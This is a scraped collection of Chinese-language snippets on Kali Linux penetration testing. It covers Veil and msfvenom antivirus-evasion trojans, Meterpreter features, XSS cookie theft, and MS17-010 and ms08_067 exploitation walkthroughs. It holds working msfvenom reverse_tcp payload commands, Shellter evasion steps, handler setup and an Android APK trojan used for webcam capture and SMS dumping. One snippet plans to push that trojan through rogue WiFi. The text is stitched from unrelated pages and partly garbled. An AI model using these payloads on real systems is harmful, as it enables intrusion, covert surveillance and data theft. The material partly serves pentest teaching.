利用kali自带的msfvenom工具生成木马

【IT专家】Kail Linux渗透测试教程之免杀Payload生成工具Veil

Kail Linux 渗透测试教程之免杀 Payload 生成工具 Veil

2015/09/01 0 Kail Linux 渗透测试教程之免杀 Payload 生成工具 Veil 免杀 Payload 生成工具——VeilKail Linux 渗透测试教程之免杀 Payload 生成工具 Veil, Veil 是一款利用 Metasploit 框架生成相兼容的 Payload 工具,并且在大多数网络环境 中能绕过常见的杀毒软件。本节将介绍 Veil 工具的安装及使用。 在 Kali Linux 中,默认没有安装 Veil 工具。这里首先安装 Veil 工具,执行如下所 示的命令: root@kali:~# apt-get update apt-get install veil 执行以上命令后,如果安装过程没有提示错误的话,则表示 Veil 工具安装成功。 由于安装该工具依赖的软件较多,因此此过程时间有点长。 启动 Veil 工具。执行命令如下所示: root@kali:~# veil-evasion 执行以上命令后,将会输出大量的信息。如下所示: ================================================================ ========= Veil First Run Detected... Initializing Script Setup... ================================================================ ========= [*] Executing ./setup/setup.sh ================================================================ ========= Veil-Evasion Setup Script | [Updated]: 01.15.2015

Meterpreter命令详解



Meterpreter命令详解0x01初识Meterpreter1.1.什么是MeterpreterMeterpreter是Metasploit框架中的⼀个扩展模块,作为溢出成功以后的攻击载荷使⽤,攻击载荷在溢出攻击成功以后给我们返回⼀个控制通道。

使⽤它作为攻击载荷能够获得⽬标系统的⼀个Meterpreter shell的链接。

Meterpreter shell作为渗透模块有很多有⽤的功能,⽐如添加⼀个⽤户、隐藏⼀些东西、打开shell、得到⽤户密码、上传下载远程主机的⽂件、运⾏cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应⽤程序、显⽰远程主机的系统信息、显⽰远程机器的⽹络接⼝和IP地址等信息。

另外Meterpreter能够躲避⼊侵检测系统。

在远程主机上隐藏⾃⼰,它不改变系统硬盘中的⽂件,因此HIDS[基于主机的⼊侵检测系统]很难对它做出响应。

此外它在运⾏的时候系统时间是变化的,所以跟踪它或者终⽌它对于⼀个有经验的⼈也会变得⾮常困难。

最后,Meterpreter还可以简化任务创建多个会话。

可以来利⽤这些会话进⾏渗透。

在Metasploit Framework中,Meterpreter是⼀种后渗透⼯具,它属于⼀种在运⾏过程中可通过⽹络进⾏功能扩展的动态可扩展型Payload。

这种⼯具是基于“内存DLL注⼊”理念实现的,它能够通过创建⼀个新进程并调⽤注⼊的DLL来让⽬标系统运⾏注⼊的DLL⽂件。

其中,攻击者与⽬标设备中Meterpreter的通信是通过Stager套接字实现的meterpreter作为后渗透模块有多种类型,并且命令由核⼼命令和扩展库命令组成,极⼤的丰富了攻击⽅式。

需要说明的meterpreter在漏洞利⽤成功后会发送第⼆阶段的代码和meterpreter服务器dll,所以在⽹络不稳定的情况下经常出现没有可执⾏命令,或者会话建⽴执⾏help之后发现缺少命令。

连上vpn⼜在内⽹中使⽤psexec和bind_tcp的时候经常会出现这种情况1.2.Meterpreter技术优势Metasploit提供了各个主流平台的Meterpreter版本,包括Windows、Linux,同时⽀持x86、x64平台,另外,Meterpreter还提供了基于PHP和Java 语⾔的实现。

18.xss

18.xss1.XSS 介绍及分类2.XSS 漏洞挖掘及绕过3.XSS cookie 盗取4.CSRF 漏洞讲解什么样的存在xss漏洞:企业站 //企业站管理员半年的不上线⼀次,所有效率低bcqpzjp测xss最好是测管理员经常上线的地⽅.以及发邮件进⾏访问上线登录后台触发漏洞打xss⽬的之⼀时获取管理员的cookie或者账号密码,1.XSS 介绍及分类也简称夸张 OWASP 评为第2漏洞把xss代码打到后台进⾏cookie盗取,盗取后欺骗管理员⾝份登录后台什么是跨站脚本是⼀种经常出现在web应⽤程序中的计算机安全漏洞,是由于web应⽤程序对⽤户的输⼊过滤不严⽽产⽣的。

攻击者利⽤⽹站漏洞把恶意的脚本代码注⼊到⽹页中,当其他⽤户浏览这些⽹页时,就会执⾏其中的恶意代码,对受害⽤户可能采⽤cookie资料窃取,会话劫持,钓鱼欺骗等攻击⼿段做渗透⽤的多的:cookie盗取 ,钓鱼seo⿊帽: js代码快照劫持页⾯挑战,蜘蛛劫持,钓鱼.⿊帽⼀般使⽤⽅法://⽹站根⽬录,⾸页head头标签⾥的scriot代码IIS的global.asa全站劫持跨站脚本实例 //⼀般这个代码⽤来测试判断是否存在xss实例解析:⽹页⾯插⼊⼀段script代码并通过alert消息框弹框的⽅式显⽰()⾥的内容新建⼀个html 放⼊上⾯代码,点击打开,成功运⾏XSS危害:⽹络钓鱼,包括盗取各类的⽤户账号窃取⽤户cookie窃取⽤户浏览请回话强制弹出⼴告页⾯、刷流量⽹页挂马提升⽤户权限,进⼀步渗透⽹站传播跨站脚本蠕⾍等Xss分类反射型XSSDOM型xss存储型XSS反射型XSS靶场环境 8056 反射型在url当中构造的,没有写到数据库的都属于反射型1.找到⽹站查找框⾥2.<script>alert("xss")</script> //植⼊代码3.出现弹框,审查元素判断存储型XSS存储型xss⽐反射型跨站脚本更具威胁性,并且可能影响到web服务器的⾃⾝安全。

msf反弹木马之免杀



msf反弹⽊马之免杀原理利⽤msf模块中的msfvenom模块,⾸先⽣成.exe⽊马⽂件,⽤靶机打开,攻击成功后,就渗透到了靶机系统中。

准备win7靶机 ip :192.168.56.130kali攻击机 ip: 192.168.56.135##实战开始1.打开kali机,在命令⾏输⼊:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.135 lport=1234 -e x86/shikata_ga_nai -i 5 -f exe >/home/kali/Desktop/1.exeLHOST是主机的ip,⽤来“提醒”⽊马成功后应该返回信息给⾃⼰的主机。

lport是返回时连接的端⼝号,需要开启tcp功能,1234端⼝好像默认开启?> 后⾯的那⼀串表⽰⽊马⽣成的对应地址,为了⽅便操作我直接⽣成在桌⾯上。

-e x86/shikata_ga_nai 为使⽤shikata_ga_nai的编码⽅式对攻击载荷进⾏重新编码-i 5为使⽤刚才设定的编码⽅式对⽬标进⾏5次编码2.命令⾏输⼊shellter第⼀个选项选择A3.PE Target 后⾯填写/home/kali/Desktop/1.exe,即⽊马所在路径。

然后等待⼀段时间······注意,虽然看着不动,但是上⾯那个数字⼀直在跳,所以不是你卡住了~ 4.然后选择Y5.选择L,payload index 选择16.设置LHOST以及LPORT等个⼤概2秒钟,就结束了~免杀⽊马制作完成。

命令⾏输⼊msfconsole进⼊metasploit。

然后输⼊use exploit/multi/handler开启监听模式接下来就是设置参数了,可以使⽤option命令来查看需要设置的参数。

主要设置三个:payload、LHOST、LPORT,需要跟⽊马⼀样,复制⼀下就⾏set payload windows/meterpreter/reverse_tcpset lhost 192.168.56.135set lport 1234这⾥⼤⼩写随意,都可以被识别。

kali中msf的使用方法_概述及解释说明

kali中msf的使用方法概述及解释说明1. 引言1.1 概述本文旨在介绍和解释Kali中Metasploit框架(MSF)的使用方法。

Metasploit 框架是一个功能强大且广泛应用于渗透测试和漏洞利用的工具集合,它可以帮助安全专业人员评估和加固网络系统的安全性。

通过学习和掌握MSF的使用方法,用户可以更好地了解渗透测试过程中的技术原理、操作步骤以及实战案例。

1.2 文章结构本文按照以下结构展开:- 引言部分对文章进行概述,并介绍本文主要内容;- Kali中MSF的使用方法一节介绍了MSF的简介、Kali Linux的概述以及如何配置Kali环境;- MSF基本操作一节详细介绍了安装Metasploit框架、掌握基本命令和模块以及创建和执行Exploit攻击载荷的步骤;- MSF高级技巧与实战案例研究一节讨论了渗透测试初探与准备工作,常用Payloads及其使用场景解析,以及运用MSF进行网络渗透攻击的步骤和策略分析;- 结论与总结一节总结了MSF在渗透测试中的重要性和应用价值,并进行了未来发展趋势和技术挑战问题的分析,并提出了进一步研究方向和建议。

1.3 目的本文的目的是为读者提供一个全面且实用的指南,帮助其了解和掌握Kali中Metasploit框架的使用方法。

通过学习MSF基础知识、操作技巧以及深入探讨高级应用与实战案例,读者将能够更加熟悉渗透测试过程中涉及的工具和策略,从而提升网络系统安全性评估和防护能力。

2. Kali中MSF的使用方法:2.1 MSF简介:Metasploit Framework(简称MSF)是一款广泛应用于渗透测试和漏洞利用的开源工具。

它由Rapid7公司开发并维护,提供了大量的渗透测试和漏洞利用模块,以及丰富的exploit payload和shellcode库。

2.2 Kali Linux概述:Kali Linux是一款基于Debian构建的流行渗透测试操作系统。

kali木马入侵安卓手机心得体会

kali木马入侵安卓手机心得体会

Android系统已经成为第一大手机系统的同时,恶意扣费、消耗流量,乱弹广告,推广流氓软件,驻留后门盗隐私的破坏现象均已在手机上出现。

未来还可能出现针对移动支付的攻击,据悉:最新有一种柯基病毒当用户中毒后,用户手机会不断在后台订阅付费短信,并自动拨打IVR语音电话,使用户遭受重大经济损失。

另外据网友汇报:“在安装了一款手机小游戏应用后,我的手机通知栏就开始推送各种App,内容包含软件的介绍图文和下载链接,最多的时候每天弹出10多次。

这些广告都是匿名发,一点就下载消耗流量,而且无法关闭,实在让人崩溃。

反复排查了很久,才发现并非第三方软件市场所为,而是那款手机游戏搞的鬼,将其卸载后广告就彻底消失了。

安卓通知栏是基于n droid系统接口的一种消息推送通道,手机软件可通过该通道向用户推送通知信息。

而目前泛滥成灾的通知栏广告,是手机应用开发商滥用这一信息推送通道,向用户匿名推送大量广告。

与一般的手机恶意软件不同,通知栏广告往往是由第三方广告公司开发,公开提供给应用开发者使用。

广告弹出获利后,再由广告公司与应用开发者之间进行分账。



实验七 windows渗透测试-复现MS17-010漏洞

实验七-windows渗透测试-复现MS17-010漏洞目录实验七-windows渗透测试-复现MS17-010漏洞 (1)7.1 实验目的 (2)7.2 实验要求 (2)7.3 实验步骤 (2)7.3.1 环境设置 (2)7.3.2 编译Sleepya开发的内核shellcode (5)7.3.3 使用msfvenom生成一个反弹shellcode攻击的payload (6)7.3.4 合并内核shellcode和payload (6)7.3.5 设置监听 (6)7.3.6 实施攻击 (7)7.3.7 渗透成功后 (9)7.4 思考题 (9)7.1 实验目的(1)尝试windows操作系统渗透(2)了解windows漏洞的相关知识(3)复现MS17-010漏洞7.2 实验要求(1)采用windows server 2012 r2(作为靶机)和kali(作为攻击机),利用MS17-010漏洞成功渗透测试靶机。

7.3 实验步骤7.3.1 环境设置首先请关闭防火墙,如图3-1所示操作:先打开控制面板图7-1 打开控制面板然后依次选择系统和安全 -> Windows防火墙 -> 启用或关闭防火墙。

如图3-2关闭Windwos防火墙。

图7-2 关闭防火墙本实验需要在Windows server 2012中启动Guest账号,具体操作如下图所示;图7-3 打开管理工具图7-4 打开本机安全策略图7-5 本地策略-安全策略中找到账户:来宾账户状态图7-6 启用来宾账户7.3.2 编译Sleepya开发的内核shellcode把附件中的eternalblue_x64_kshellcode.asm(Sleepya开发的内核shellcode)复制进去kali中;然后如图3-7,使用NASM工具对asm代码编译,输入以下命令:nasm -f bin eternalblue_x64_kshellcode.asm图7-7 编译asm代码7.3.3 使用msfvenom生成一个反弹shellcode攻击的payload如图3-8所示,输入指令生成一个基于TCP的反弹shell,LHOST和LPORT 为本地ip和端口;msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -ometerpreter_msf.bin EXITFUNC=thread LHOST=192.168.232.148 LPORT=9090图7-8 反弹shellcode攻击的payload7.3.4 合并内核shellcode和payload如图3-9所示,输入指令:cat eternalblue_x64_kshellcode meterpreter_msf.bin > metasploit_msf.bin图7-9 合并内核shellcode和payload7.3.5 设置监听实施攻击之前,先去设置监听,在新的终端窗口中打开Metasploit(在终端输入msfconsole);如图3-10所示,使用模块handler,设置payload为reverse_tcp,设置监听的Localhost的ip和端口,用来接受反弹的shellcode。



msfvenom 参数

msfvenom 参数该命令行工具是Metasploit框架中的一个重要组件,可以用于生成恶意有效负载。

msfvenom参数既可以生成可执行程序,也可以生成脚本,并可以根据特定的漏洞利用选择不同的操作系统和CPU架构。

学会使用该工具对于网络安全行业的从业人员来说是非常重要的,因为它可以为渗透测试和网络攻击提供实用的支持。

为了掌握msfvenom参数工具,我们需要先准备一些必要的环境和背景知识。

首先,我们需要安装Metasploit框架,因为msfvenom参数是其中的一个功能。

其次,我们需要了解一些渗透测试和攻击的基础知识,例如常见漏洞类型、目标系统的操作系统和CPU架构、常用的攻击工具等。

此外,我们还需要掌握一些编程知识,因为msfvenom参数生成的有效载荷通常需要使用脚本语言实现。

在实践中,使用msfvenom参数可以分为以下几个步骤。

首先,我们需要选择要攻击的目标系统和漏洞类型,并确定要使用的操作系统和CPU架构。

可以通过Metasploit框架中的模块来实现这一步骤。

其次,我们需要使用msfvenom参数生成恶意有效负载。

在这个过程中,我们需要指定要使用的编码方式、shellcode类型、有效负载格式以及其他相关参数。

生成的有效负载可以是可执行文件、脚本或其他形式。

最后,我们需要将生成的有效负载传输到目标系统并触发漏洞进行攻击。

当我们掌握了如何使用msfvenom参数后,我们可以得到以下几个好处。

首先,我们可以为渗透测试和攻击提供更强的技术支持,因为msfvenom参数可以生成高质量的有效负载,从而增加攻击成功的几率。

其次,我们可以更好地了解网络安全的工作原理和攻击手段,从而提高我们的安全意识和能力。

最后,我们可以利用msfvenom参数来进行自我防御和漏洞修补,从而保护我们的计算机免受攻击。

总而言之,学习msfvenom参数是网络安全从业人员的必修课程之一。

通过深入学习和实践,我们可以为自己的工作和发展打下坚实的基础,帮助我们更好地适应不断变化的网络安全环境,迎接未来的挑战。

KaliLinux渗透测试之Msfvenom木马生成与攻防实战PPT模板

感谢聆听

1

Msfvenoms生成各种不

同木马后门(一)

2

3

Msfvenom生成木马并实

现简单免杀操作技巧

4

5

Linux木马生成并实现远

程控制Linux服务器(一)

6

Msfvenom生成木马基础 参数使用

Msfvenoms生成各种不 同木马后门(二)

PHP木马生成并实现远程 控制WEB服务器实战

第一章:msfvenom 木马生成与实战技巧篇 【一】

kalilinux渗透测试之msfvenom 木马生成与攻防实战

演讲人

2 0 2 x - 11 - 11

目 录

01

第一章:msfvenom木马生成与实战技巧篇【一】

02

第二章:msfvenom木马生成与实战技巧篇【二】

01

第一章:msfvenom木马 生成与实战技巧篇【一】

ቤተ መጻሕፍቲ ባይዱ

第一章:msfvenom木马生成与实战技巧篇【一】

linux木马生成并实现远程控制 linux服务器(二)

02

第二章:msfvenom木马 生成与实战技巧篇【二】

第 二 章 : m一s.fmvsefvnenoomm生木成木马马生并实成现远与程实控制战计技算机巧 篇 【 二 】

二.msfvenom生成木马并通过自解压文件实现隐藏 三.msfvenom生成木马并绑定正常软件实现隐藏 四.msfvenom生成木马攻击危害及防御实战 五.msfvenom生成木马后门并实现免杀实战



kalilinux入侵window实例

kalilinux⼊侵window实例我使⽤Kali Linux的IP地址是192.168.0.112;在同⼀局域⽹内有⼀台运⾏Windows XP(192.168.0.108)的测试电脑。

本⽂演⽰怎么使⽤Metasploit⼊侵windows xp sp3。

启动msfconsole:# msfconsole选择⼀个漏洞:msf > search platform: windows xp sp3exploit/windows/smb/ms08_067_netapi是08年发现的漏洞,等级Great。

查看某个漏洞的详细信息;包含使⽤⽅法、⽀持的平台等等,⾮常有帮助:msf > info exploit/windows/smb/ms08_067_netapi依次执⾏如下命令:msf > use exploit/windows/smb/ms08_067_netapi> set payload windows/meterpreter/bind_tcp> set RHOST 192.168.0.108 (设置⽬标主机IP地址)> exploit如果⽬标主机有这个漏洞的话,你就可以控制它了;如果没有,尝试使⽤其他漏洞。

[*] Started bind handler[*] Automatically detecting the target...[*] Fingerprint: Windows XP SP3 - Service Pack 3 - lang:Chinese[*] Selected Target: Windows XP SP3 Chinese (AlwaysOn NK)[*] Attempting to trigger the vulnerability...[*] Sending stage (751104 bytes) to 192.168.0.108[*] Meterpreter session 1 opened (192.168.0.1:41614 -> 192.168.0.108:4444) at 2016-04-15 17:29:32meterpreter >现在你就可以控制⽬标主机了,可以截屏、录⾳、视频、下载⽂件、杀进程等等;使⽤help查看可以执⾏的命令。

msf生成后门的方法

msf生成后门的方法一、概述Metasploit Framework(简称MSF)是一款广泛使用的安全漏洞测试工具,它可以帮助安全研究人员快速定位和利用漏洞。

其中,生成后门是MSF的重要功能之一,可以帮助用户在目标系统上建立一个持久化的访问通道。

本文将介绍如何使用MSF生成后门。

二、前置条件在使用MSF生成后门之前,需要满足以下条件:1.已经安装了Metasploit Framework工具,并且掌握了基本的操作方法。

2.已经获取了目标系统的管理员权限或者拥有足够的渗透权限。

3.已经确定了目标系统的操作系统类型和版本号。

三、选择合适的后门类型MSF支持多种不同类型的后门生成方式,每种方式都有其特点和适用场景。

以下是常见的几种后门类型:1.反向TCP连接:这种方式需要在攻击者机器上启动一个监听端口,并将监听端口号和攻击者机器IP地址告知目标系统。

当目标系统执行后门程序时,会主动连接到攻击者机器上,建立一个反向TCP连接通道。

这种方式不易被检测到,但需要攻击者机器能够被外部访问。

2.反向HTTP连接:这种方式与反向TCP连接类似,但是使用HTTP 协议进行通信。

由于HTTP协议通常不会被防火墙拦截,因此可以通过防火墙的限制。

3.反向HTTPS连接:这种方式与反向HTTP连接类似,但是使用HTTPS协议进行通信。

由于HTTPS协议使用SSL加密,因此可以更加安全地传输数据。

4.反向DNS连接:这种方式利用DNS协议的特性,在目标系统上执行一个恶意的DNS服务器程序,并将攻击者机器IP地址作为DNS服务器地址。

当目标系统需要进行DNS解析时,会自动向攻击者机器发送请求,并获取响应数据。

这种方式不易被检测到,并且可以通过防火墙限制。

5.反向SMB连接:这种方式利用SMB协议的特性,在目标系统上执行一个恶意的SMB服务器程序,并将攻击者机器IP地址作为SMB服务器地址。

当目标系统需要访问网络共享资源时,会自动向攻击者机器发送请求,并获取响应数据。

渗透测试资料--msf生成木马入侵安卓



我本机没有装kali 装在mini PC里面了用pentextbox 演示一下

1. 使用msfvenom生成apk木马

msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.105.184 LPORT=5555 R > E:\apk.apk

LHOST = 接收反弹连接主机192.168.0.3是我本机的IP

LPORT = 接收反弹连接主机的监听端口

注:192.168.9.241修改为本地的IP地址5555是生成的端口号/root/apk.apk是生成的APK 路径用4444端口也行

2. 启动msfconsole

执行以下命令

3. use exploit/multi/handler //加载模块

set payload android/meterpreter/reverse_tcp //选择Payload

show options //查看参数设置

开始监听

4 exploit

当看到msf反弹出shell来之后就可以运行一些命令

webcam_snap拍照dump_sms 获取信息

这个是虚拟机没有真正的安卓信息

对了拍照其实是有前后摄像头分的但是模拟器是只有前置摄像头查看摄像头有哪些可以用webcam_list命令来查看-i 选择摄像头一般都是1 2

还有这些功能

我还改进了一下通过绵羊墙的wifi 你访问任何网站都会下载木马文件然后自动安卓然后你点击运行既可以我就等于获取了你手机的权限通过kali自带的ettercap 可以查看你登录网站的密码等等这个我后期可能会录视频。

Metasploit入门教程

Metasploit⼊门教程0.Metasploit简介Metasploit是⼀款开源的渗透测试框架平台,到⽬前为⽌,msf已经内置了数千个已披露的漏洞相关的模块和渗透测试⼯具,模块使⽤ruby语⾔编写,这使得使⽤者能够根据需要对模块进⾏适当修改,甚⾄是调⽤⾃⼰写的测试模块。

选定需要使⽤的攻击模块之后,你只需要使⽤简单的命令配置⼀些参数就能完成针对⼀个漏洞的测试和利⽤,将渗透的过程⾃动化、简单化。

1.Metasploit安装Windows平台⾸先从官⽅⽹站下载安装程序:默认端⼝:3650关闭杀毒软件后以管理员⾝份运⾏安装程序,安装过程会附带安装PostgreSQL数据库⽤以存储metasploit内各模块,载荷等索引,加快搜索速度安装完成后,在桌⾯⽣成Metasploit的快捷⽅式,右键以管理员⾝份运⾏将打开cmd并运⾏Metasploit控制台Windows下启动Metasploit时加载时间较长,若⽆反应请耐⼼等待3-5分钟Windows平台上,Metasploit还提供了Web访问界⾯,实现图形化的操作Linux平台从github获取git clone https:///rapid7/metasploit-framework.git切换到metasploit-framework⽬录,赋予msfconsol执⾏权限并启动cd metasploit-framework && chmod +x msfconsole && ./msfconsole使⽤以下命令下载⼀键式安装程序,具体安装进度试⽹络情况cd /opt && curl https:///rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstallchmod +x msfinstall && ./msfinstallKali Linux⾃带了Metasploit以及⾃动化渗透⼯具ArmitageAndroid平台安卓安装Metasploit实际上是先在安卓上安装⼀个linux⼦系统,然后再在此基础上安装Metasploit,虽然过程复杂繁琐,但在企业⽹络环境下进⾏渗透测时,拎着⼀台笔记本接⼊⽹络也许会太过显眼,这种情况下在安卓⼿机或平板上安装Metasploit也不失为⼀种选择前提:安卓⼿机或平板需要root权限通常选择安装Termux作为基本环境,启动后会联⽹下载系统,具体时间视⽹络环境长短不⼀,所以你可以选择在这时候睡个午觉什么的 =.=#Termux使⽤apt包管理器,执⾏以下命令更新apt-get update && apt-get upgrade -y && apt dist-upgrade -y接下来的安装Metasploit和上述linux平台安装相同2.使⽤Metasploit进⾏渗透测试Terminal下msf常⽤命令简介msfdb init msf数据库初始化apt install metasploit framework msf更新msfVENOM 多平台攻击载荷⽣成器msf-nasm_shell 将汇编指令转换成为对应的16进制机器码msfconsole 打开msf终端msf终端下常⽤命令简介db_status 查看数msf据库连接状态,连接数据库能够优化搜索等过程db_rebuild_cache 重建缓存,将模块等索引重新存⼊数据库db_nmap 调⽤nmap扫描,并将扫描结果存⼊数据库help [db_connect] 显⽰命令的帮助信息search [module] 搜索含有关键字的模块use [module] 选择使⽤⼀个模块(以ms17_010永恒之蓝为例)show payload 显⽰该模块⽀持的payloadshow options 显⽰该模块需要设置的参数(其中required为no的表⽰不是必须的参数)info 如果觉得show命令显⽰的不够完整可以直接输⼊info查看详细详细set [opt] 使⽤模块后,设置模块所需要的参数的值(对应使⽤unset取消设置的值)setg [opt] 设置全局参数,对于ip之类的参数可以设置为全局,当切换模块后就不需要再次设置ip参数(对应使⽤unsetg取消设置)back 返回上级状态exploit/run 两个命令都表⽰运⾏攻击模块sessions 查看当前连接的会话3.使⽤msfvenom⽣成⽊马⽂件t关于payload的选择,出于防⽕墙等多种原因,⽬标主机上可能会限制外⽹对内⽹⼀些端⼝的访问,甚⾄是只开放⼀些端⼝然后关闭其他所有端⼝。

msfvenom 指令

msfvenom指令详解1. 介绍msfvenom是Metasploit框架中的一个重要工具,它用于生成各种类型的恶意软件有效载荷(payload)。

有效载荷是一段恶意代码,用于利用漏洞、入侵目标系统或执行特定任务。

msfvenom可以生成不同平台和架构的有效载荷,包括Windows、Linux、macOS等。

它支持多种格式,如可执行文件、Shellcode、DLL等。

通过自定义参数,我们可以生成适合特定场景和需求的有效载荷。

在本文中,我们将详细介绍msfvenom指令的使用方法和常见参数,并结合示例说明其功能和应用场景。

2. 安装与配置msfvenom是Metasploit框架的一部分,因此要使用msfvenom指令,需要先安装Metasploit框架。

安装步骤:1.打开终端(Linux或macOS)或命令提示符(Windows);2.下载Metasploit框架安装包;3.执行安装命令;4.等待安装完成。

配置步骤:1.打开终端(Linux或macOS)或命令提示符(Windows);2.输入msfdb init命令初始化数据库;3.输入msfconsole命令启动Metasploit框架。

3. 基本用法msfvenom指令的基本用法如下:msfvenom -p <payload> [options]其中,-p参数指定生成的有效载荷类型,[options]为可选参数。

生成Windows平台的Meterpreter反向TCP有效载荷以下是生成Windows平台的Meterpreter反向TCP有效载荷的示例:msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker IP> LPORT=<attacke r port> -f exe > payload.exe在上述示例中,我们使用windows/meterpreter/reverse_tcp作为有效载荷类型,指定了攻击者IP和端口,并将生成的有效载荷保存为payload.exe。

网络攻防技术-木马的生成

项目五 木马攻击与防范

3

【项目分析】

木马也称特洛伊木马,名称来源于希腊神话《木马屠城记》。古希腊派大军围攻特洛伊城, 久久无法攻下。于是有人献计制造一只高二丈的大木马,假装为作战马神,让精兵藏匿于巨 大的木马中,大部队假装撤退而将木马摒弃于特洛伊城下。城中士兵得知解围的消息后,遂 将“木马”作为奇异的战利品拖入城内,全称饮酒狂欢。到午夜时分,全城军民尽入梦乡,藏 于木马中的将士打开城门,四处放火,城外埋伏的士兵涌入,部队里应外合,攻下了特洛伊 城。

网络攻防中的木马指的是攻击者编写的一段恶意代码,它可以潜伏在被攻击者的计算机中。 攻击者通过这个代码可以远程控制被攻击者的计算机,以窃取计算机上的信息或者操作计算 机。从本质上讲,木马也是病毒的一种,因此很多用户也把木马称为病毒。

项目五 木马攻击与防范

4

在本项目中,将介绍木马工作的原理、典型的木马使用过程、木马的生成方法、木马免杀技 术、木马防范技术,提高计算机用户对木马的认识,加强在网络使用中对木马的防范意识和 措施,避免在网络使用中遭受木马攻击,造成损失。

